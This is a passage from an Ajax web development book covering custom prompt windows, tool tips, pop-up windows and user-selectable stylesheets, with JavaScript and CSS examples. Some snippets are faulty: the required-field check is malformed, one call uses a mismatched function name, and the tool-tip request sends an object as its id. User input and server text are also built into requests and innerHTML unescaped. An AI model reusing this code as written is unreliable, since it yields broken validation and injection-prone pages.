/* Clean up after ourselves for the next use */
$('promptData').value = '';
}
/* "Close" the prompt window after the Ajax request has gone out */
closePrompt( );
return (false);
}
/**
* This function, onPromptCancel, is the handler for an /onclick/ event on the
* Cancel button of a prompt window. It closes the prompt window after clearing
* out whatever input was prompted for.
*
* @return Returns false, so the form is not actually submitted.
* @type Boolean
*/
function onPromptCancel( ) {
/* Clear out the input box being prompted for */
$('promptData').value = '';
promptInputData = '';
/* "Close" the pop-up window so the user can do something else */
closePopUp( );
return (false);
}
www.it-ebooks.info

Navigation Windows |353
Again, prompts would require only a small change from confirmation windows in
that the attribute events would fire off different functions, like so:
<div id="popupButtons">
<input id="btnPromptOk" type="button" value="OK"
onclick="return onPromptOk( );" />
<input id="btnPromptCancel" type="button" value="Cancel"
onclick="return onPromptCancel( );" />
</div>
The other windows I alluded to contain larger forms that can be passed directly to
the server from the navigation window. At the same time, the application can also
use this information without having to wait for the server to send back a response.
Example 10-5 shows how this can work.
/**
* This function, firstPrompt, is the handler for the page load, and for re-
* prompting the user if there is an issue with any previous prompt. It calls the
* prompt window.
*/
function firstPrompt( ) {
fillPrompt('What should we call you?', 'Name, please...');
}
/**
* This function, fillPrompt, takes the data that is passed to it in the /p_data/
* parameter and sets it equal to the /innerHTML/ of the prompt window's content
* container, and the data that is passed in the /p_header/ parameter and sets it
* equal to the /innerHTML/ of the prompt window's handle text. It then "opens"
* the prompt window.
*
* @param {String} p_data The string containing the data to set to the pop-up
* element's /innerHTML/.
* @param {String} p_header The string containing the pop-up element's "header".
*/
function fillPrompt(p_data, p_header) {
if (p_header)
$('handlePromptText').innerHTML = p_header;
else
$('handlePromptText').innerHTML = 'Alert window';
$('promptContent').innerHTML = p_data;
/*
* This is for Internet Explorer in case the p_data passed in contained event
* attributes, just to make sure that they fire correctly for the user.
*/
$('promptContent').innerHTML = $('promptContent').innerHTML;
/* "Open" up the prompt window for the user to see. */
showPrompt( );
}
Example 10-4. The code for a functional prompt window (continued)
www.it-ebooks.info

354 |Chapter 10: Navigation Boxes and Windows
Figure 10-9 shows how this would look.
Example 10-5. A larger form in action
/**
* This function, onPromptOkay, is the handler for the /onclick/ event of the OK
* button of our advanced form pop-up window. It checks to make sure that all of
* the required fields are filled out by the user, then makes an XMLHttpRequest to
* send the information to the server to be saved while it lets the application go
* on with its normal functions. The XMLHttpRequest response is parsed only if an
* error occured in the transaction.
*
* @return Returns false, so the form is not actually submitted.
* @type Boolean
*/
function onPromptOkay( ) {
/* Are the required fields in the pop-up set? */
if (!$F('lastName') || !F('city') || $F('zipCode') || $F('email')) {
fillPrompt('You did not fill in all of the required input fields.',
'Fill in all required fields');
$('btnOk').focus( );
} else {
/* Create the parameter string for the form */
var params = 'last=' + $F('lastName') +
(($F('firstName')) ? '&first=' + $F('firstName') : '') +
(($F('address')) ? '&address=' + $F('address') : '') +
'&city=' + $F('city') +
(($F('state')) ? '&state=' + $F('state') : '') +
'&zip=' + $F('zipCode') +
(($F('phone')) ? '&phone=' + $F('phone') : '') +
'&email=' + $F('email');
new Ajax.Request('saveConfirm.php', {
method: 'post',
parameters: params,
onFailure: function(xhrResponse) {
/* Send the error message to the user */
fillPopup('There was an internal error with the application: <br />'
+ xhrResponse.statusText);
}
});
}
/* "Close" the prompt window after the Ajax request has gone out */
closePrompt( );
return (false);
}
www.it-ebooks.info
Tool Tips |355
Tool Tips
You can think of tool tips as another form of pop-up window depending on their
functionality. By functionality, I mean the following:
• Does the tool tip contain more than just text?
• Does the tool tip respect the edges of the browser?
• Is the tool tip customizable? (Unlike using a title attribute and element.)
Example 10-6 shows the code for implementing a customizable tool tip such as that
shown in Figure 10-10.
Figure 10-9. A larger form in the navigation window
Example 10-6. A customizable tool-tip object
/**
* @fileoverview The file, tooltip.js, tracks the position of the mouse pointer,
* and when placed over a designated element that contains more information,
* creates a tool tip that follows the movement of the mouse as long as the pointer
* does not leave the designated element. To make this a more functional tool tip,
* the code keeps track of the browser's size (even through a window resize) and
www.it-ebooks.info

356 |Chapter 10: Navigation Boxes and Windows
* positions the tool tip around the designated element based on where it will fit
* within the browser without spilling over. This makes sure that the tool tip
* will never be cut off or create unnecessary scroll bars.
*
* Elements that are designated as having more information to be shown in a tool
* tip have a class value of "toolTip" with a complementing element for the tool
* tip with an id value of the designated element's id value + "Def". An example
* would be an element:
*
* <span id="tip1" class="toolTip">word</span>
*
* with a complementing element for the tool tip:
*
* <div id="tip1Def" class="toolTipDef">Word tool-tip</div>
*
* The designated element can be any type of element, really, but the element that
* will be the tool tip must be a block-level element, with the easiest one to
* choose being the <div> element.
*/
/**
* This variable keeps track of the mouse position for all tool tips.
*/
var mousePosition = null;
/**
* This variable keeps track of the window's size for all tool tips.
*/var windowSize = null;
/**
* This function, mouseMovement, takes an event /e/ as its parameter and sets the
* global /mousePosition/ variable to an object containing the [x, y] pair
* representing the position of the mouse pointer when the event happened.
*
* @param {Event} e The event that has fired in the browser.
*/
function mouseMovement(e) {
e = e || window.event;
/* Is this Internet Explorer? */
if (e.pageX || e.pageY)
mousePosition = {
x: e.pageX,
y: e.pageY
};
else
mousePosition = {
x: e.clientX + document.body.scrollLeft - document.body.clientLeft,
y: e.clientY + document.body.scrollTop - document.body.clientTop
};
}
Example 10-6. A customizable tool-tip object (continued)
www.it-ebooks.info

Tool Tips |357
/**
* This function, getResizedWindow, sets the global /windowSize/ variable to an
* object containing the [x, y] pair representing the width and height of the
* browser window.
*/
function getResizedWindow( ) {
windowSize = {
x: ((document.body.clientWidth) ? document.body.clientWidth :
window.innerWidth),
y: ((document.body.clientHeight) ? document.body.clientHeight :
window.innerHeight)
};
}
try {
/* Set up the global events to keep track of mouse movement and window size */
Event.observe(document, 'mousemove', mouseMovement, false);
Event.observe(window, 'resize', getResizedWindow, false);
} catch (ex) {}
/**
* This function, positionToolTip, takes the passed /p_tip/ and calculates where on
* the page the tool tip should appear on the screen. This function takes into
* consideration the outside edges of the browser window to make sure nothing is cut
* off or causes unnecessary scrolling. It returns an object with the top and left
* positions for the tool tip.
*
* @param {Node} p_tip The node that is the active tool tip.
* @return An object containing the top and left positions for the tool tip.
* @type Object
*/
function positionToolTip(p_tip) {
/* Calculate the top and left corners of the tool tip */
var tipTop = mousePosition.y - p_tip.clientHeight - 10;
var tipLeft = mousePosition.x - (p_tip.clientWidth / 2);
/* Does the top of the tool tip go outside the window? */
if (tipTop < 0)
tipTop = mousePosition.y + 20; /* This is arbitrary, and could be larger */
/* Does the left of the tool tip go outside the window? */
if (tipLeft < 0)
tipLeft = 0;
/* Does the mouse pointer plus half of the tool tip go beyond the window? */
if (mousePosition.x + (p_tip.clientWidth / 2) >= windowSize.x - 1)
tipLeft = windowSize.x - p_tip.clientWidth - 2;
return ({
top: tipTop,
left: tipLeft
});
}
Example 10-6. A customizable tool-tip object (continued)
www.it-ebooks.info

358 |Chapter 10: Navigation Boxes and Windows
/**
* This function, showToolTip, gets the tool tip that is to be shown to the user,
* positions it according to the mouse position, and sets the CSS styles necessary
* to make it visible.
*/
function showToolTip( ) {
/* The tool-tip element to be shown to the user */
var toolTip = $(this.id + 'Def');
/* The position that the tool tip should be in */
var position = positionToolTip(toolTip);
Element.setStyle(toolTip, {
position: 'absolute',
display: 'block',
left: position.left,
top: position.top
});
}
/**
* This function, moveToolTip, gets the visible tool tip that is to be moved, and
* positions it according to the mouse position.
*/
function moveToolTip( ) {
/* The tool-tip element to be moved with the mouse pointer */
var toolTip = $(this.id + 'Def');
/* The position that the tool tip should be in */
var position = positionToolTip(toolTip);
Element.setStyle(toolTip, {
left: position.left,
top: position.top
});
}
/**
* This function, hideToolTip, gets the visible tool tip that is to be hidden, and
* hides it.
*/
function hideToolTip( ) {
/* The tool-tip element to be hidden */
var toolTip = $(this.id + 'Def');
Element.setStyle(toolTip, {
display: 'none'
});
}
/**
* This function, loadToolTips, handles the initial setup of the tool tips by
* setting event handlers for each of them and getting the initial size of the
* browser window. This function is best called on the document.onload event.
*/
Example 10-6. A customizable tool-tip object (continued)
www.it-ebooks.info
Tool Tips |359
Now that we have the code for producing a tool tip, we need to make it a little
more functional. Sometimes your tool tip will need to request information from the
server before it can display its actual content. With Ajax this is easy. Information
from the server could be simple or complex depending on the nature of the tool tip.
function loadToolTips( ) {
/* A list of elements that are the jumping points for the tool-tip elements */
var elements = document.getElementsByClassName('toolTip');
/* Loop through the list of elements and set event handlers for each of them */
for (var i = elements.length; i > 0; i--) {
try {
Event.observe(elements[(i - 1)], 'mouseover', showToolTip, false);
Event.observe(elements[(i - 1)], 'mouseout', hideToolTip, false);
Event.observe(elements[(i - 1)], 'mousemove', moveToolTip, false);
} catch (ex) {}
}
/* Get the initial size of the window */
getResizedWindow( );
}
Figure 10-10. A tool tip in action
Example 10-6. A customizable tool-tip object (continued)
www.it-ebooks.info

360 |Chapter 10: Navigation Boxes and Windows
As we will see in Chapters 17 and 18, information can be gathered from web ser-
vices and be displayed to the user in an inline fashion using tool tips. But we are get-
ting ahead of ourselves. For now, we will assume that the server is providing
whatever information we require and this information will be displayed to the user in
the tool tip. Example 10-7 shows how we can modify our tool-tip object to make an
Ajax call and place the server’s response into the content of the tool tip.
The Necessary Pop Up
Sometimes, creating a draggable <div> element as a customized pop-up window will
not work exactly the way you want it to, or it is not a viable option. In this case, your
only choice is the standard Windows pop-up boxes and windows. We already dis-
cussed the boxes (alert, confirmation, and prompt), but we have not discussed the
Example 10-7. Modifications to the tool-tip object for Ajax functionality
/**
* This function, showToolTip, gets the tool tip that is to be shown to the user,
* positions it according to the mouse position, and sets the CSS styles necessary
* to make it visible. Get the contents for the tool tip from the server.
*/
function showToolTip( ) {
/* The tool-tip element to be shown to the user */
var toolTip = $(this.id + 'Def');
/* The position that the tool tip should be in */
var position = positionToolTip(toolTip);
/* Has the tool tip already been filled? */
if ($(this.id + 'Def').innerHTML == '') {
/* Get the contents for the tool tip from the server */
Ajax.Request('toolTip.php', {
method: 'post',
parameters: 'id=' + toolTip,
onSuccess: function(xhrResponse) {
$(this.id + 'Def').innerHTML = xhrResponse.responseText;
},
onFailure: function(xhrResponse) {
$(this.id + 'Def').innerHTML = 'Error: ' + xhrResponse.statusText;
}
});
}
Element.setStyle(toolTip, {
position: 'absolute',
display: 'block',
left: position.left,
top: position.top
});
}
www.it-ebooks.info

The Necessary Pop Up |361
pop-up window. You create the pop-up window using the open( ) method from the
window object. For example:
window.open( );
Of course, this by itself does not really give you much. You can pass some parameters
to the open( ) method to give some control regarding the type of window that is
opened. The full definition for the open( ) method is:
window.open(url,name,features,replace);
url is an optional string that indicates what URL should be opened in the new win-
dow that will be created. name is an optional string that gives the new window a value
that can be referenced with the target attribute. features is an optional string of
comma-delimited arguments that define the look and functionality of the new win-
dow. Table 10-2 lists these features. replace is an optional Boolean that determines
whether the new URL loaded into the window should create a new entry in the
browser’s history or replace the current history.
A pop-up window does have some features that make it more desirable to use than a
custom window. A pop-up window created with the open( ) method will have all the
features a standard window comes with, without you having to go to the trouble of
creating them yourself. It’s easy to minimize a pop-up window created with the
open( ) method, and the user will still have some notion that it exists, as it will be
shown in the operating system’s task bar (extra work is required to get a custom win-
dow to be noticeable).
Overall, there is nothing wrong with creating a pop-up window in your application,
provided that the user requested it in some way. Pop-up windows become an
annoyance and a common complaint when they appear without being requested.
Table 10-2. The list of features that can be put in the features string parameter
Feature Description
height This feature specifies the height, in pixels, of the new window’s display.
left This feature specifies the x coordinate, in pixels, of the window.
location This feature specifies the input field for entering URLs into the window.
menubar This feature specifies whether the new window will have a menu bar displayed. Values are yes and no.
resizable This feature specifies whether the new window will be resizable. Values are yes and no.
scrollbars This feature specifies whether the new window will have horizontal and vertical scroll bars when neces-
sary. Values are yes and no.
status This feature specifies whether the new window will have a status bar. Values are yes and no.
toolbar This feature specifies whether the new window will have a toolbar displayed. Values are yes and no.
top This feature specifies the y coordinate, in pixels, of the window.
width This feature specifies the width, in pixels, of the new window’s display.
www.it-ebooks.info
362 |Chapter 10: Navigation Boxes and Windows
Unsolicited pop ups, most often used in Internet advertising, are what have really
given pop-up windows a bad name. They are also why all modern browsers now
have a pop-up blocker built into their applications. This is important to remember,
as the user’s browser may block your pop-up windows unless the user has granted
permission to allow them from your application. As such, you should add a note to
your application that tells the user that he must not block pop-up windows for it
to function properly and fully.
Ensuring that you have the user’s consent before creating a pop-up
window, or any other developer-created window, satisfies the follow-
ing Web Accessibility Initiative-Web Content Accessibility Guidelines
(WAI-WCAG) 1.0 guideline:
• Priority 2 checkpoint 10.1: Until user agents allow users to turn
off spawned windows, do not cause pop ups or other windows to
appear and do not change the current window without informing
the user.
As far as using Ajax with a pop-up window, the basic principle is the same, whether
the new data will be placed in the innerHTML of a <div> element or in the <body> of a
pop-up window. Of course, it is just as easy to change the window.location.href of
the pop up to the new content whenever it is called for. Either way, pop-up win-
dows are not something that developers should shun when building Ajax applica-
tions. Rather, you can view them as useful tools that can enhance the application and
maintain its feel within the context of web development.
www.it-ebooks.info

363
Chapter 11
CHAPTER 11
Customizing the Client11
Letting users change things on the client gives them the impression that they have
some control over what they are using. Browser makers already allow users to mod-
ify certain aspects of the client. In many desktop applications, the user can also
modify colors, fonts, and the basic positioning of objects. You can also incorporate
these features into web applications.
One of the major themes of Web 2.0 is interaction between the user and the web
application. In essence, this means enabling the user to modify the application in
ways that affect how they interact with each other. This could also mean changing
the way the application works or interacts with all users of the application. This has
far-reaching implications, and you must be careful to ensure that any changes one
user makes in an application will not adversely affect all other users.
Changes that affect only the local user of the web application are much safer to
make, and quite frankly, are also much easier to implement. For now, we will con-
sider changes for the local user. We will save our discussion of global application
changes for later chapters.
Browser Customizations
When thinking about customizations we want to implement for the user, it’s best to
first determine what the browser provides automatically. The first thing that comes
to mind, especially in browsers such as Firefox, is the ability to change the browser’s
theme. In addition, most browsers also enable users to change such aspects as the
page’s font size, style, and character encoding. Figure 11-1 shows these user choices
in a typical Firefox browser.
Typically, you’d find these choices under the browser’s View menu. In Internet
Explorer, the user will find in the View menu choices for font size (Text Size) and char-
acter encoding. Natively, Internet Explorer does not enable users to change the style of a
page. For Firefox, the View menu allows the user to change the font size (Text Size),
page style, and character encoding. These choices are also available in Opera.
www.it-ebooks.info

364 |Chapter 11: Customizing the Client
Stylesheets
As I said, Internet Explorer does not natively allow the user to change the style of
someone else’s page. In most other browsers, you can change the page style by
selecting View ➝Page Style in the File menu, as shown in Figure 11-2. Opera users
can access stylesheets by selecting View ➝Style (when Opera has built-in styles
besides those provided by the developer of the application or page being viewed).
Typically users can only turn stylesheets off (View ➝Page Style ➝No Style) or select
one of the alternate stylesheets that the application provides. A developer can do this
by using the alternate value within the rel attribute of the <link> element:
<link type="text/css" rel="alternate stylesheet" media="screen"
href="path_to_alternate_style_sheet.css" />
The browser will also enable the user to select a user-defined stylesheet, a stylesheet
that sits on the user’s machine and sets styles on the page in a user-defined way.
Figure 11-1. The View menu of a Firefox browser allows for user changes
Figure 11-2. The Page Style drop down found on the Firefox browser
www.it-ebooks.info

Browser Customizations |365
A user-defined stylesheet will usually have the user’s sizes, colors, and fonts set the
way he wants to view them. Example 11-1 shows what you might find in a typical
user-defined stylesheet.
Having alternate stylesheets from which the user can choose can make
a page more accessible. The alternate stylesheets should allow the user
to do such things as change a colorful site to monochrome, strip all
color and images from the page, or alter the page in a way that makes
it easier to view. Figure 11-3 shows what it might look like when the
developer has created alternate stylesheets.
Figure 11-3. The drop down with alternate stylesheets shown
Example 11-1. A typical user-defined stylesheet
/* Example 11-1. A typical user-defined stylesheet. */
body {
background-color: #fff;
color: #000;
font-family: Verdana;
font-size: 1em;
margin: 0;
padding: 2px;
}
/*
* This second body rule is to control the default size in pixels; everything will be
* relative to this.
*/
body {
font-size: 14px;
}
www.it-ebooks.info

366 |Chapter 11: Customizing the Client
Font Sizes
All browsers enable users to change the font size on the page they are currently view-
ing, typically by selecting View ➝Text Size in the File menu, as shown in
Figure 11-4. Browsers such as Internet Explorer enable users to choose from five font
sizes (Smallest,Smaller,Medium,Larger,Largest), whereas most other browsers
allow users to just increment or decrement the font size through steps (percentages).
Character Encoding
All browsers also enable users to choose the character encoding on the page, typically by
selecting View ➝ Character Encoding from the File menu, as shown in Figure 11-5.
br {
margin-bottom: 20px;
}
h1 {
font-size: 2em;
font-weight: bold;
}
h2 {
font-size: 1.75em;
font-weight: bold;
}
h3 {
font-size: 1.5em;
font-style: italic;
}
h4 {
font-size: 1.25em;
font-style: italic;
}
p {
padding: 3px 8px;
text-indent: 3em;
}
pre {
background-color: transparent;
color: #0c0;
font-family: monospace;
}
Example 11-1. A typical user-defined stylesheet (continued)
www.it-ebooks.info

Browser Customizations |367
Character encoding is very important, especially in Eastern European and Asian
countries, where the characters used are not the standard Western Roman ones.
Some browsers even allow users to change the direction in which the characters are
written to the page. This is also an important characteristic that a browser should
utilize when rendering Asian character sets.
Character encoding is a user choice that, unfortunately, is not easy for developers to
replicate short of creating different pages in different character encodings depending
on user request. As this is not practical, it is best to allow this functionality to remain
in the hands of the browser makers.
Figure 11-4. The Text Size drop down found in the Firefox browser
Figure 11-5. The Character Encoding drop down found in the Firefox browser
www.it-ebooks.info

368 |Chapter 11: Customizing the Client
Stylesheet Switching
Stylesheet switching is a concept that has been around for almost as long as
stylesheets. It is another way in which developers make their applications feel more
Windows-like by giving users control over the style of the page.
Creating the Stylesheets
When you’re creating the ability to switch styles directly in an Ajax application,
first you must craft the stylesheet in a way that makes it easy to switch. Unless you
plan to do a lot of rework, you will have to break the CSS rules into multiple files.
This method of style switching will also be easier if you set up the structure to sup-
port the different stylesheets that will be created. Figure 11-6 shows a simple struc-
ture for CSS files.
Obviously, this isn’t the only way to set up the structure. However, I’ve found that this
structure makes it easy to quickly find the rules I’m looking for. This screen directory
contains a separate file for the structure, font, and color (or theme) that will be used for
the page. Inside this directory you can have two more directories: font-sizes and themes.
Figure 11-6. A possible structure for CSS files
www.it-ebooks.info

Stylesheet Switching |369
The font-sizes directory will hold all the alternative CSS files for controlling the sizes
the font can have, and the themes directory will hold any alternative color schemes
the page might have.
You can find a slightly simpler setup in the print directory. This is because the devel-
oper will normally not want the end user to have as much control over how the page
will be printed as she does how the pages are viewed on-screen. Therefore, there are
no choices for font sizes or themes within the current directory. There are merely the
three files for structure, font, and color, as there are in the screen directory.
First we’ll look at the three main files in the screen and print directories so that you
can have a better understanding of what each file will contain. Once these files are
set up, we can turn our attention to the alternate stylesheet files:
screen.css
The screen.css file contains all the screen CSS style rules for the following prop-
erty types: boxes and layout, lists, and text. The screen CSS file holds the rules
for the structure of the page and is not interested in anything that has to do with
fonts or colors.
fonts.css
The fonts.css file contains all the screen CSS style rules for the font properties.
This file is used to control the default font family, sizes, weights, and so forth.
colors.css
The colors.css file contains all the screen CSS style rules for the color and back-
ground property types. In this file, you set all of the page’s color attributes and
background settings.
The following shows an example of what the structure.css file would contain:
body {
line-height: 1.5em;
margin: 0;
padding: 0;
}
a:hover {
text-decoration: none;
}
tr td {
border-style: solid;
border-width: 1px;
padding: 2px 4px;
}
www.it-ebooks.info

370 |Chapter 11: Customizing the Client
a > img {
border-style: none;
}
p.required {
text-align: center;
}
.f_right {
float: right;
}
#bodyFooter {
